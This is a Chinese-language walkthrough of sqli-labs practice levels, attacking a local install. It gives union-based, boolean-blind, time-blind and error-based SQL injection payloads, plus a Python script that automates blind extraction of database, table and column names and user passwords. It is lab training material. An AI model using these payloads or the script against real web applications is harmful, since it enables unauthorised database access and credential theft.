本文章只做部分演示,注入出表名或列名即停
目录
第一关:
先用爆出数据库名:
sql
?id=-1%27%20union%20select%201,database(),3--+ 通过数据库名查出表名
通过数据库名查出表名
sql
?id=-1%27%20union%20select%201,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27),3--+
查users列名
sql
?id=-1%27%20union%20select%201,(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=%27security%27%20and%20table_name=%27users%27),3--+ 查数据
查数据
sql
?id=-1%27%20union%20select%201,(select%20group_concat(password)%20from%20users),3--+ 第二关:
第二关:
观察代码不需要闭合
php
?id=-1%20union%20select%201,database(),(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27)%20--+
sql
?id=-1%20union%20select%201,(select%20group_concat(column_name)from%20information_schema.columns%20where%20table_name=%27emails%27),(select%20group_concat(email_id)%20from%20emails)%20--+
第三关:
sql
?id=-1%27)%20union%20select%201,database(),(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=%27security%27%20and%20table_name=%27emails%27)%20--+
第四关:
这关是用")闭合的
sql
?id=-1")union%20select%201,database(),(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27)--+
第五关:
sql
#通过使用以下代码判断是布尔盲注
?id=2%27%20and%20%271%27=%271 正确则显示You are in...........
?id=2%27%20and%20%271%27=%272 错误无显示
sql
?id=2%27and%20substr(database(),1,1)=%27s%27--+
确定数据库第一位为s,直接用python脚本跑
python
from http.client import responses
import requests
url = 'http://127.0.0.1/sql/Less-5/'
finall_sql_name=''
sql_flag='You are in...........'
finall_table_name=''
def sql_name(url,finall_sql_name):
db_len=0;
for i in range(1,30):
payload=f"?id=2'and length(database())={i}--+"
send_url=url+payload
try:
response =requests.get(send_url)
if sql_flag in response.text:
db_len=i
print(f"数据库长度是:{db_len}")
break
except Exception as e:
print(f"出错:{e}")
return
for i in range(1,db_len+1):
for j in range(97,127):
payload1=f"?id=1' and ascii(substr((database()),{i},1))='{j}'--+"
send1_url=url+payload1
try:
response =requests.get(send1_url)
if sql_flag in response.text:
finall_sql_name+=chr(j)
#print(finall_sql_name)
break
except Exception as e:
print(f"出错:{e}")
return
print(finall_sql_name)
def table_name(url):
finall_table_name='security'
table_count = 0
sql_table_name=''
for i in range(1,12):
payload=f"?id=2' and (select count(table_name) from information_schema.tables where table_schema='{finall_table_name}')={i}--+"
send_url = url+payload
try:
responses = requests.get(send_url)
if sql_flag in responses.text:
table_count=i
print(table_count)
break
except Exception as e:
print(f"出错,{e}")
return
for i in range(1,55):
for j in range(33,127):
payload1=f"?id=1' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='{finall_table_name}'),{i},1))={j}--+"
send_url1 = url+payload1
try:
responses = requests.get(send_url1)
if sql_flag in responses.text:
sql_table_name += chr(j)
print(sql_table_name)
break
except Exception as e:
print(f"出错:{e}")
return
#sql_name(url,finall_sql_name)
table_name(url)第九关:
因为这个无论正确还是错误都会显示You are in...........所以使用时间盲注。
sql
/*报数据库名*/
?id=1%27%20and%20if(substr(database(),1,1)=%27s%27,sleep(5),0)--+
sql
--+报表名
http://127.0.0.1/sql/Less-9/?id=1%27%20and%20if(substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27),1,1)=%27e%27,sleep(3),0)--+
sql
--+列名
http://127.0.0.1/sql/Less-9/?id=1%27%20and%20if(substr((select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=%27security%27%20and%20table_name=%27users%27),1,1)=%27i%27,sleep(3),0)--+
sql
--+报数据
http://127.0.0.1/sql/Less-9/?id=1%27%20and%20if(substr((select%20group_concat(id)%20from%20users),1,1)=%271%27,sleep(3),0)--+ 第十一关:
第十一关:
 通过代码分析为报错注入
通过代码分析为报错注入
sql
--+数据库名
admin' union select 1,updatexml(1,concat(0x7e,database(),0x7e),1)#
sql
--+表名
admin' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1)#
sql
--+列名
admin' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='emails'),0x7e),1)#
第十五关:
sql
--+数据库名
uname=admin&passwd=admin' or substr(database(),1,1)='s'#
sql
--+表名
uname=admin&passwd=admin' or substr((select group_concat(table_name) from information_schema.tables where table_schema='security'),1,1)='e'#
sql
--+列名
